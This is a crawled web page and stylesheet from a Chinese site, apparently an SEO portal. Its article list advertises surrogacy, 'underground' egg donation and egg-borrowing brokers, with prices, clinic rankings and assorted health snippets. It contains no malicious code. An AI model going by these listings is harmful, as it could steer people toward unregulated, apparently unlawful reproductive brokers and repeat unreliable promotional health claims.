

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zzxfkm.com.cn/daiyunzixun/
body_size: 4672
content:
<!DOCTYPE html
	PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<title>代孕资讯_环球宝贝试管网
	</title>
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta http-equiv="mobile-agent"
		content="format=html5; url=https://m.zzxfkm.com.cn/daiyunzixun/">
	<meta http-equiv="mobile-agent"
		content="format=xhtml; url=https://m.zzxfkm.com.cn/daiyunzixun/">
	<meta http-equiv="mobile-agent"
		content="format=wml; url=https://m.zzxfkm.com.cn/daiyunzixun/">
	<meta name="applicable-device" content="pc">
	<meta http-equiv="Cache-Control" content="no-transform " />
	<meta http-equiv="Cache-Control" content="no-siteapp" />

	<script>
		(function () {
			const goto_m = () => { // 跳转移动端
				let url = window.location.href; // 完整url
				let host = window.location.host; // 当前域名
				let b = /www/.test(url) // 是否存在 www 字符
				let m_host = ''; // m 域名
				let m_url = ''; // m 完整url
				if (b) {
					m_host = host.replace('www', 'm');
				} else {
					m_host = 'm.' + host;
				}
				m_url = url.replace(host, m_host);
				window.location = m_url + "?referer=" + encodeURIComponent(document.referrer);
			};
			if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
				goto_m();
			}

		})();
	</script>
	<link rel="stylesheet" type="text/css" href="/css/css.css">
	
<script src="/cnzz/cnzz.js"></script>
<script type="text/javascript" src="/js/jquery-1.9.1.min.js"></script>
	<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.1.js"></script>
	<script type="text/javascript" src="/images/list.js"></script>
	<!--[if IE 6]>
    <script type="text/javascript" src="/template/pc/skin/js/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix( '*');
    </script>
<![endif]-->

</head>
<script>
	var web_copy = "1";
	if (web_copy == 1) {
		document.oncontextmenu = function () { return false; }
		document.onkeydown = function () {
			if (event.ctrlKey && window.event.keyCode == 67) {
				return false;
			}
		}
		document.onselectstart = function () { return false; }
	}
</script>

<body>
	
    
    
	<div class="wrap">
		<div class="header clear">
			<div class="l clear">
				<div class="logo left">
					<a href="/">环球宝贝试管网</a>
				</div>
				<ul class="nav left">
					<li class="" id="m0">
						<h3><a href="/">首页</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/daiyunxinwen/">咨询代孕专家</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/gongluanshiguanyingeryiyuan/">供卵试管婴儿</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/gongluanchenggonglvgaodeyiyuan/">供卵成功率高</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/daiyunxieyi/">借卵代孕机构</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/daiyunmama/">供卵试管服务</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/daiyunzixun/">试管代怀电话</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/zhuyuntaocan/">助孕套餐</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/zhuyunliucheng/">助孕流程</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/chenggonganli/">成功案例</a></h3>
					</li>
					
					<li class="nLi " id="m2">
						<h3><a href="/guanyuwomen/">关于我们</a></h3>
					</li>
					
				</ul>
				<div class="clear0"></div>
			</div>
		</div>
		
		<div class="nybg clear">
			<div class="w ny_w">
				<div class="ny_lf left">
					<div class="ny_lf1 clear">
						<h3>试管知识</h3>
						<ul class="ny_sider">
							
							<li class=""><a href="/daiyunxinwen/">咨询代孕专家</a></li>
							
							<li class=""><a href="/gongluanshiguanyingeryiyuan/">供卵试管婴儿</a></li>
							
							<li class=""><a href="/gongluanchenggonglvgaodeyiyuan/">供卵成功率高</a></li>
							
							<li class=""><a href="/daiyunxieyi/">借卵代孕机构</a></li>
							
							<li class=""><a href="/daiyunmama/">供卵试管服务</a></li>
							
							<li class=""><a href="/daiyunzixun/">试管代怀电话</a></li>
							
							<li class=""><a href="/zhuyuntaocan/">助孕套餐</a></li>
							
							<li class=""><a href="/zhuyunliucheng/">助孕流程</a></li>
							
							<li class=""><a href="/chenggonganli/">成功案例</a></li>
							
							<li class=""><a href="/guanyuwomen/">关于我们</a></li>
							
						</ul>
					</div>
				</div>
				<div class="ny_rt right">
					<div class="location clear"><em> <a href='http://www.zzxfkm.com.cn/'>环球宝贝试管网</a> > <a href='/daiyunzixun/'>试管代怀电话</a> > </em>
					</div>
					<ul class="lore_list clear">
						<li>
							<a class="imgs" href="/daiyunzixun/205032.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/449594a0a79822a49f59513c0f84e221.png"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/205032.html"><b>每个精子都含xy吗，各自数量是多少？</b></a></h3>
							<p>男性精子中的 xy 决定生男生女，比如 y精子是男孩，x精子是女孩，这应该是他们两人最大的区...<a
									href="/daiyunzixun/205032.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/205003.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/923b972bf82414cccb342734eb6576bc.png"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/205003.html">供卵正规中心_私立供卵医院,常州供卵医院三代试管多少钱</a></h3>
							<p>选择专业的试管婴儿服务机构做三代试管婴儿要多少钱，绝大多数人掌握完试管费用以后，也...<a
									href="/daiyunzixun/205003.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204956.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/4da96df9cbd8dcba630fe6460a330853.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204956.html"><b>贵阳做试管排行榜(贵阳哪家试管婴儿最好)</b></a></h3>
							<p>以下的 贵阳 do 试管 排名是基于综合评估和临床经验得出的：1.贵州省级人民医院作为贵州省规...<a
									href="/daiyunzixun/204956.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204910.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/6178798e55d07c97a5af9d6583535ef7.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204910.html">维生素ad滴剂十大牌子排行榜(q10哪个牌子好)</a></h3>
							<p>但就销量而言，目前市场上最受欢迎的是伊可新维生素广告和星鲨维生素广告滴剂，这两个品...<a
									href="/daiyunzixun/204910.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204900.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/739534f0bd7cbe296ec860e2b4897071.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204900.html">大姨妈流不出来是什么原因（月经量少吃什么药）</a></h3>
							<p>如果女性觉得月经出不来，很有可能是气滞血瘀引起的。宫腔粘连的女性经血量并不会减少，...<a
									href="/daiyunzixun/204900.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204861.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/a41d963b0997fea5134ee9bf0939a0f9.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204861.html"><b>多久不来例假可以算绝经了（绝经期月经的症状）</b></a></h3>
							<p>在短暂的围绝经期，女性会出现很多更年期症状，可能会给身体带来一些不适。在临近绝经的...<a
									href="/daiyunzixun/204861.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204788.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/45479b8cc0b560a0431d40e92dcc44c2.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204788.html">花王品牌介绍,花王产品推荐及使用心得分享</a></h3>
							<p>花王品牌介绍 花王是日本品牌，创立于 1937 年，主要生产个人卫生用品、清洁用品和其他家居...<a
									href="/daiyunzixun/204788.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204782.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/8a5e2b785c2aaeb7f56ce5dfff328f55.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204782.html">供卵试管中心地址查询,辽宁三大助孕机构沈阳助孕医院</a></h3>
							<p>沈阳供卵试管费用多少，2025辽宁供(借)卵试管婴儿费用预估试管婴儿技术目前临床开展的已经...<a
									href="/daiyunzixun/204782.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204758.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/9ab487779550d7eec854b3a1c3705fbc.png"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204758.html">地下供卵哪家专业_高龄绝经供卵试管,【昆华医院供卵试管婴儿做供卵怎么做最</a></h3>
							<p>第一次写，如果太乱了，也就将就看吧，总之孕晚期不能太大意，每天医生来查房，都拿我做...<a
									href="/daiyunzixun/204758.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204752.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/2a04078ce75d27da933e526c9f5996aa.png"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204752.html">供卵助孕哪里便宜些,石家庄十大助孕机构-正规助孕网</a></h3>
							<p>综上所述，试管助孕是一种高科技的精准辅助生殖技术，它主要用于辅助不孕不育夫妇生育，...<a
									href="/daiyunzixun/204752.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204675.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/c90fa9faf7d32bc3c3ffcc0ff7011ae9.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204675.html">供卵中心在哪里_供卵孩子,淮北哪里能供卵做三代试管？</a></h3>
							<p>而需要供卵做三代试管的患者可以考虑安徽以下几家医院：安徽省可以做供卵三代试管医院名...<a
									href="/daiyunzixun/204675.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204663.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/f5e9d99f63843c86cde410560842aeb9.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204663.html"><b>怀孕24周(怀孕24周是几个月)</b></a></h3>
							<p>怀孕24周，属于孕中期，胎儿比较稳定，孕妇不仅能看到和感受到胎动，肚子也会越来越大，但...<a
									href="/daiyunzixun/204663.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204608.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/92d6bb2ed05a851b1f5133010e77fb4f.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204608.html">供卵告诉孩子吗_47岁试管供卵,广东省肇庆市2024年最新供卵试管助孕医院排名汇</a></h3>
							<p>但供卵试管的具体成功率还是要根据患者的实际情况来定的，例如：患者的子宫条件、男方的...<a
									href="/daiyunzixun/204608.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204566.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/569499434fea61bb893714c4cf6689a4.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204566.html">闭经做供卵试管_去做试管供卵,供卵试管婴儿要怎么保胎</a></h3>
							<p>试管婴儿移植成功后，医生往往会开出保胎药物，其实保胎除了注意用药和移植后的一些常见...<a
									href="/daiyunzixun/204566.html">[查看阅读]</a></p>
						</li><li>
							<a class="imgs" href="/daiyunzixun/204551.html"><img src="https://img.zzxfkm.com.cn/y244s11/zzxfkm_com_cn/2025/11/22/13/ffffbdbf0ee038e8893310ed25988326.jpg"
									width="200" height="135"></a>
							<h3><a href="/daiyunzixun/204551.html">供卵代生价钱表格,兰州助孕公司官网_试管助孕机构</a></h3>
							<p>让我们先了解一下做试管婴儿的流程兰州助孕公司:金秀儿验孕棒使用方法步骤金秀儿验孕棒是...<a
									href="/daiyunzixun/204551.html">[查看阅读]</a></p>
						</li>
					</ul>
					<ul class="page clear">
						<li><a>首页</a></li>
<li class="thisclass"><a>1</a></li>
<li><a href='list_5_2'>2</a></li>
<li><a href='list_5_3'>3</a></li>
<li><a href='list_5_2'>下一页</a></li>
<li><a href='list_5_5'>末页</a></li>
<li><span class="pageinfo">共 <strong>5</strong>页<strong>68</strong>条</span></li>

					</ul>
					<style>
						.page {
							display: flex;
							align-items: center;
						}
					</style>
				</div>
				<div class="clear0"></div>
			</div>
		</div>
		<div class="w con6 clear">
			<div class="con6c">
				<div class="con6_news left">
					<div class="c6_pic"><img src="/picture/e1af21acf8de2c2a36601c138664489a.jpg" width="360"
							height="175"></div>
					
					<ul>
						
					</ul>
				</div>
				<div class="con6_news left">
					<div class="c6_pic"><img src="/picture/804361e69cc1b8b1709b64b78bd2b65c.jpg" width="360"
							height="175"></div>
							
					<ul>
						
					</ul>
				</div>
				<div class="con6_news left">
					<div class="c6_pic"><img src="/picture/352a2847e2a5b49b1a3b1586ae8bbc68.jpg" width="360"
							height="175"></div>
							
					<ul>
						
					</ul>
				</div>
			</div>
		</div>
		<div class="footer clear">
			<div class="link">
				<div class="link-p">友情链接：</div>
				<ul>
				  <a href='https://www.ihiuh.cn/' target='_blank' style='margin-right: 10px;color: #6c757d;'>供卵自怀</a><a href='https://www.ps-air.com/' target='_blank' style='margin-right: 10px;color: #6c757d;'>济南合法供卵</a>
					
					
				</ul>
			  </div>
			<div class="foot clear">
			  <div class="w">
				<p><a href="http://beian.miit.gov.cn/">豫ICP备12006228号-1</a> 环球宝贝试管网</p></div>
			</div>
		  </div>
	</div>
	<script type="text/javascript" src="/js/common.js"></script>
	
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.zzxfkm.com.cn/css/css.css
body_size: 5951
content:


/* CSS Document */
body{ font:12px/1.5 "Microsoft YaHei",arial,simsun,sans-serif; color:#000; margin:0 auto; padding:0; background:#fff; min-width:1200px; overflow-x:hidden;}

/*链接整体设置*/
a{ text-decoration:none; color:#000;}
a:hover{ color:#2d7ed0;}
a:active{ color:#000;}
a{ blr:expression(this.onFocus=this.close());}
a{ blr:expression(this.onFocus=this.blur());} 
a:focus,input:focus,button:focus,textarea:focus,select:focus{ -moz-outline-style:none; outline:none;}

/*公用样式*/

div,table,tr,td,img,ul,li,ol,h1,h2,h3,h4,h5,h6,p,em,i,font,span,dl,dt,dd,form,textarea,input,select{ margin:0; padding:0; font-size:12px; font-style:normal; font-family:"Microsoft YaHei";}

ul,ol{ list-style-type:none;}

h1,h2,h3,h4{font-weight:500;}

img{ border:none; -ms-interpolation-mode:bicubic;}

.left{ float:left;}

.right{ float:right;}

.clear{ clear:both;}

.clear0{ clear:both; font-size:0px; height:0px; overflow:hidden;}

.hidden{display:none;}

.wrap{ width:100%;}

.w{width:1200px;margin:0 auto;}

.l{width:1200px;margin:0 auto;}

/*header*********************************************************************/

.header{ width:100%; -moz-box-shadow:1px 1px 5px rgba(0,0,0,.12); -webkit-box-shadow:1px 1px 5px rgba(0,0,0,.12); box-shadow:1px 1px 5px rgba(0,0,0,.12);}

.htop{ height:38px; border-bottom:1px solid #e8e8e8; background:#f7f7f7;}

.htop_lf{ width:340px; line-height:38px; font-size:13px; color:#6f6f6f; text-indent:64px;}

.htop_rt{ height:38px; line-height:38px; display:inline;}

.htop_rt li{ float:left; position:relative; display:inline; text-align:center;}

.htop_rt li h3{ float:left; display:block; padding:0 10px;}

.htop_rt li h3 a{ font-size:13px; color:#6f6f6f;}

.htop_rt .sub{ display:none; width:110px; left:9px; top:38px; z-index:9; position:absolute; background:rgba(22,147,241,.82); padding:10px 0; text-align:left;}

.htop_rt .sub a{ font-size:16px; height:36px; display:block; line-height:36px; text-indent:20px; color:#fff;}

.htop_rt .sub a:hover{ background:rgba(255,255,255,.18); color:#9ff;}

.htop_rt li.nLi h3{ background:none; background:url(../picture/point1.png) right center no-repeat;}

.htop_rt li.nLi h3 a font{ color:#024ca1; font-size:14px;}

.htop_rt .on h3{ z-index:99; position:relative;}

.search{ border:1px solid #828282; font-size:13px; text-indent:10px; width:130px; border-radius:1000px; height:26px; line-height:26px; margin-top:5px;}

.logo{ width:345px; padding-top:13px; height:70px;}

.logo a{ display:block;font-size: 20px;}

.nav{ 
/* width:600px; */
margin-top:25px;
margin-left:50px;
}

.nav li{ float:left; position:relative; display:inline; padding-left:1px;}

.nav li h3{ float:left; display:block; height:50px;}

.nav li h3 a{ 
	font-size:16px;
	color:#343434;
	line-height:33px;
	padding:0 15px;
	display:inline-block;
}

.nav .sub{ display:none; right:0; left:0; top:49px; z-index:9; position:absolute; padding:8px 0 6px 0; background:url(../picture/point2.png) 15px 0 no-repeat;}

.nav .subc{ background:rgba(22,147,241,.82); padding:10px 0;}

.nav .sub a{ font-size:16px; height:36px; display:block; line-height:36px; text-align:center; color:#fff;}

.nav .sub a:hover{ background:rgba(255,255,255,.18); color:#9ff;}

.nav li.on h3 a,.nav li h3 a:hover,.nav li.cur h3 a{ color:#fff; background:#5bb3f5;}





.nav li#m1 .sub{ width:140px; right:inherit;}

.nav li#m1 .sub a{ text-indent:20px; text-align:left; padding-left:0;}

.tell{background:url(../picture/tell.png) left center no-repeat; line-height:21px; padding-left:48px; margin-top:21px;}

.tell p{ font-size:16px;}



/*首页 style*********************************************************************/

.banner{ width:100%; overflow:hidden; position:relative; height:400px;}

.banner .hd{ height:28px; overflow:hidden; position:absolute; right:0; left:0; bottom:0; z-index:4; text-align:center;}

.banner .hd em{ display:inline-block; margin:0 5px; width:8px; height:8px; text-indent:9999px; border:1px solid #fff; border-radius:50%; cursor:pointer; transition:all linear .2s;}

.banner .hd em.on{ background:#fff;}

.banner .bd{ position:relative; height:100%; z-index:3;}

.banner .bd ul li{ height:400px;}

.banner .bd ul li a{ display:block; width:1200px; margin:0 auto; height:400px;}



.con1{ overflow:hidden; padding-top:50px;}

.con1 ul{ width:1250px; overflow:hidden;}

.con1 ul li{ width:182px; float:left; height:132px; background:url(../picture/bg1.png) no-repeat; float:left; padding-left:97px; margin-right:28px;}

.con1 ul li.bg1{ background-position:0 0;}

.con1 ul li.bg2{ background-position:-279px 0;}

.con1 ul li.bg3{ background-position:-558px 0;}

.con1 ul li.bg4{ background-position:-837px 0;}

.con1 ul li h3{ font-size:18px; color:#2c2c2c; line-height:28px; padding-top:12px;}

.con1 ul li p{ font-size:16px; color:#2c2c2c; line-height:28px; padding-bottom:9px;}

.con1 ul li a{ display:inline-block; color:#fff; border:1px solid #fff; border-radius:1000px; font-size:13px; line-height:24px; padding:0 20px;}



.con2{ padding:50px 0;}

.con2 h3{ border-left:4px solid #e9e9e9; padding-left:20px; line-height:55px; font-size:20px;}

.con2 h3 em{ font-size:29px; padding-right:10px;}

.con2 h3 font{ color:#b1b1b1; font-size:20px;}

.con2_lf{
	border-left:1px solid #cecece;
	width:710px;
	height:470px;
    overflow-y:auto;
}

.con2_lf p{ font-size:16px; line-height:35px; padding:0 0 20px 25px;}

.con2_lf p em{ display:inline-block; font-size:16px; background:#f1f0f0; padding:0 20px; border-radius:1000px;}

.con2_lf_pic{ overflow:hidden; padding:8px 0 0 15px;}

.con2_lf_pic li{ display:inline; float:left; padding-left:10px;}

.con2_rt{ border-left:1px solid #cecece; width:455px;}

.con2_rt ul{ overflow:hidden; text-align:center; padding:6px 0 0 15px;}

.con2_rt ul li{ float:left; width:210px; height:60px; line-height:60px; padding-left:10px; background:url(../picture/bg2.png) top center no-repeat; margin-bottom:2px;}

.con2_rt ul li a{ display:block; color:#99928b; font-size:16px;}

.con2_rt ul li a:hover{ color:#2d7ed0;}

.con2_rt p{ text-align:center; font-size:16px; background:#ececec; line-height:35px; color:#696969; margin:4px 0 0 25px;}



.titc{ padding:20px 0;}

.titc h2{ text-align:center;}

.titc h2 em{ display:inline-block; text-align:left; height:100px; background:url(../picture/ico2.png) no-repeat;}

.titc h2 em i{ font-size:24px; display:block; color:#959595; line-height:34px; padding-top:7px;}

.titc h2 em b{ font-size:32px; line-height:40px;}

.titc h2 em.ebg1{ background-position:0 0; padding-left:85px;}

.titc h2 em.ebg2{ background-position:0 -100px; padding-left:65px; height:110px;}

.titc h2 em.ebg2 i{ padding-top:15px;}

.titc h2 em.ebg3{ background-position:0 -210px; padding-left:75px;}

.titc h2 em.ebg4{ background-position:0 -310px; padding-left:95px;}

.titc h2 em.ebg5{ background-position:0 -410px; padding-left:75px;}

.titc p{ text-align:center; font-size:20px; color:#464646; line-height:36px; padding-top:5px;}



.con3{ overflow:hidden; padding-bottom:50px;}

.con3_txt{ background:#f7f7f7; padding:30px 35px;}

.con3_txt p{ font-size:16px; color:#161616; line-height:30px;}

.con3_txt em{ display:block; text-align:right; line-height:30px;}

.con3_txt em a{ font-size:16px; color:#134e8a;}

.con3_txt em a:hover{ text-decoration:underline;}

.c3_contrast{ padding-top:50px; width:1250px;}

.c3_contrast_lf{ width:115px; background:url(../picture/peo.png) top center no-repeat; padding-top:165px; margin-right:15px;}

.c3_contrast_lf ul{ background:url(../picture/libg.png) left bottom no-repeat; padding-bottom:6px;}

.c3_contrast_lf ul li{ background:url(../picture/libg.png) left top no-repeat; line-height:38px; height:42px; font-size:16px; color:#fff; padding-left:13px; letter-spacing:-1px;}

.c3_contrast_txt{ width:332px; margin:4px 36px 4px 0;}

.c3_contrast_txt ul{ border:1px solid #ebebeb; padding:23px 12px;}

.c3_contrast_txt ul li{ font-size:16px; line-height:41px; border-bottom:1px dotted #d7d4d4;}

.c3_contrast_pic{ width:100%; clear:both; position:relative; height:138px; overflow:hidden;}

.c3_contrast_pic em{ display:block; text-align:center; position:absolute; left:0; top:48px; right:0; color:#252525; font-size:19px; line-height:40px;}

.c3_contrast_pic font{ display:block; font-size:19px; color:#2d96e6; position:absolute; left:0; right:0; bottom:0; line-height:28px; text-align:center;}

.c3_contrast_pic i{ width:82px; height:82px; display:block; position:absolute; left:125px; bottom:-45px; background:#fff; border-radius:50%;}

.c3_contrast_txt.com_s_hover{ -moz-box-shadow:0 1px 4px rgba(22,147,241,.35); -webkit-box-shadow:0 1px 4px rgba(22,147,241,.35); box-shadow:0 1px 4px rgba(22,147,241,.35);}



.con4_more{ text-align:right;}

.con4_more a{ font-size:16px; line-height:20px; color:#909090;}

.con4_more a:hover{ color:#2d7ed0;}

.c4_process{ overflow:hidden; padding-bottom:65px;}

.c4_process ul{ width:1350px;}

.c4_process ul li{ float:left; width:130px; text-align:center; margin-right:84px;}

.c4_process ul li i{ display:inline-block; margin:0 auto; width:100px; height:100px; background:url(../picture/ico3.png) no-repeat;}

.c4_process ul li i.i1{ background-position:0 0;}

.c4_process ul li i.i2{ background-position:-100px 0;}

.c4_process ul li i.i3{ background-position:-200px 0;}

.c4_process ul li i.i4{ background-position:-300px 0;}

.c4_process ul li i.i5{ background-position:-400px 0;}

.c4_process ul li i.i6{ background-position:-500px 0;}

.c4_process ul li p{ color:#363636; line-height:28px; font-size:16px;}

.c4_process ul li p b{ font-size:32px; color:#828282; position:relative; top:3px; margin-right:2px;}

.c4_process ul li.com_s_hover i.i1{ background-position:0 -100px;}

.c4_process ul li.com_s_hover i.i2{ background-position:-100px -100px;}

.c4_process ul li.com_s_hover i.i3{ background-position:-200px -100px;}

.c4_process ul li.com_s_hover i.i4{ background-position:-300px -100px;}

.c4_process ul li.com_s_hover i.i5{ background-position:-400px -100px;}

.c4_process ul li.com_s_hover i.i6{ background-position:-500px -100px;}

.c4_process ul li.com_s_hover p,.c4_process ul li.com_s_hover p b{ color:#1693f1;}

.c4_cost{ background:#fbfbfb; margin-bottom:30px;}

.c4_cost dl{ overflow:hidden; padding-top:20px;}

.c4_cost dl dt{ width:445px; float:left;}

.c4_cost dl dd{ width:740px; float:right;}

.c4_costc{ width:740px; padding-top:40px;}

.c4_costc h3{ font-size:24px; line-height:40px; color:#343434;}

.c4_costc h3 b{ font-size:32px;}

.c4_costc h3 a{ float:right; font-size:16px; line-height:30px; color:#909090;}

.c4_costc h4{ font-size:22px; color:#858585; line-height:32px; padding:14px 0 24px 0;}

.c4_costtxt{ border:1px solid #7c7674; border-radius:35px; margin-right:40px; padding:10px 0 35px 0;}

.c4_costtxt ol{ padding:20px;}

.c4_costtxt ol li{ background:url(../picture/point3.png) left center no-repeat; padding-left:12px; font-size:16px; line-height:38px;}

.c4_costtxt p a{ font-size:16px; width:275px; text-align:center; border:1px solid #cecece; background:#eee; line-height:38px; display:inline-block; border-radius:1000px; margin:0 20px;}

.c4_costtxt p a:hover,.c4_costtxt p a.cur{ background:#1693f1; border:1px solid #1693f1; color:#fff;}



.picScroll{ position:relative; margin-bottom:30px; overflow:hidden;}

.picScroll ul{ overflow:hidden;}

.picScroll ul li{ float:left; padding:12px; background:#fbfbfb; margin-right:16px; width:264px; overflow:hidden;}

.picScroll ul li h3{ border-bottom:1px solid #cecece; line-height:50px; padding-top:5px; font-size:16px; font-weight:bold; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%;}

.picScroll ul li p{ font-size:16px; line-height:30px; padding-top:9px;}

.picScroll ul li p a{ color:#99928b;}

.picScroll ul li p a:hover{ color:#1693f1;}

.picScroll .prev,

.picScroll .next{ position:absolute; left:0; top:52%; border-radius:50%; cursor:pointer; display:block; width:42px; height:42px; line-height:42px; text-align:center; color:#fff; font-size:42px; font-family:"simsun"; overflow:hidden; background:rgba(0,0,0,.4);}

.picScroll .next{ left:auto; right:0;}

.picScroll .prev:hover,.picScroll .next:hover{ background:rgba(22,147,241,.7);}



.slideGroup{ width:1200px;}

.slideGroup .parHd{ height:24px; line-height:24px; padding-bottom:15px;}

.smore{ position:absolute; top:-39px; right:0; font-size:16px; line-height:20px; color:#909090;}

.smore:hover{ color:#2d7ed0;}

.slideGroup .parHd em{ cursor:pointer; font-size:20px; margin-right:55px;}

.slideGroup .parHd em.on{ color:#1693f1; text-decoration:underline;}

.slideGroup .slideBox{ position:relative; }

.slideGroup .sPrev,

.slideGroup .sNext{ z-index:9; position:absolute; left:0; top:52%; border-radius:50%; cursor:pointer; display:block; width:42px; height:42px; line-height:42px; text-align:center; color:#fff; font-size:42px; font-family:"simsun"; overflow:hidden; background:rgba(0,0,0,.4);}

.slideGroup .sNext{ left:auto; right:0;}

.slideGroup .sPrev:hover,.slideGroup .sNext:hover{ background:rgba(22,147,241,.7);}

.slideGroup .parBd ul li{ float:left; padding:12px; background:#f5f5f5; margin-right:16px; width:264px; overflow:hidden;}

.slideGroup .parBd ul li h3{ border-bottom:1px solid #cecece; line-height:50px; padding-top:5px; font-size:16px; font-weight:bold; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%;}

.slideGroup .parBd ul li h3 i{ float:right; font-weight:500; font-size:16px;}

.slideGroup .parBd ul li p{ font-size:16px; line-height:30px; padding-top:9px;}

.slideGroup .parBd ul li p a{ color:#99928b; float:right;}

.slideGroup .parBd ul li p a:hover{ color:#1693f1;}



.con5{ background:url(../picture/bg2.jpg) bottom center no-repeat; height:462px; margin:50px 0 30px 0;}

.con5 h3{ text-align:center; color:#fff; font-weight:bold; font-size:29px; line-height:40px; text-shadow:2px 2px 1px rgba(0,0,0,.4); padding-top:35px;}

.con5 p{ text-align:center; padding-top:17px;}

.con5 p em{ display:inline-block; font-size:19px; background:rgba(140,140,140,.31); color:#fff; line-height:36px; border:1px solid #c2beb8; padding:0 35px; margin:0 4px;}

.con5 p a{ display:inline-block; font-size:19px; color:#787878; line-height:36px; border:1px solid #c4c0bb; padding:0 25px; margin:0 4px;}

.con5 p a:hover{ border:1px solid #1693f1; color:#1693f1;}

.con5_txt{ overflow:hidden; margin-top:105px; position:relative;}

.con5_txt:before{ content:""; display:block; position:absolute; top:45px; z-index:9; left:0; width:44px; height:8px; background:#2d75c9;}

.con5_txt:after{ content:""; display:block; position:absolute; top:45px; z-index:9; right:12px; width:44px; height:8px; background:#3879c7;}

.con5_txt ul li{ text-align:center; float:left; width:198px; position:relative;}

.con5_txt ul li i{ z-index:8; display:inline-block; background:url(../picture/lines.png) bottom center no-repeat; width:88px; height:8px; font-size:0; overflow:hidden; position:absolute; right:-44px; top:45px;}

.con5_txt ul li img{ display:block; border-radius:50%; margin:0 auto;}

.con5_txt ul li h4{ font-size:18px; color:#fff; line-height:28px; padding-top:10px;}

.con5_txt ul li em{ display:block; font-size:16px; color:#fff; line-height:28px;}



.con6{ overflow:hidden; padding-bottom:40px;}

.con6c{ width:1300px; overflow:hidden;}

.con6_news{ width:360px; margin-right:60px;}

.con6_news h3{ border-bottom:1px solid #bfbfbf; line-height:48px;}

.con6_news h3 b{ border-bottom:3px solid #cbd6ea; display:inline-block; font-size:20px;}

.con6_news h3 a{ float:right; font-size:16px;}

.con6_news ul{ padding:10px 0;}

.con6_news ul li{ white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%; height:40px; line-height:40px; font-size:16px;}

.con6_news ul li a{ background:url(../picture/point3.png) left center no-repeat; padding-left:12px;}

.c6_pic{ padding:25px 0 12px 0;}

.c6_pic a{ display:block;}



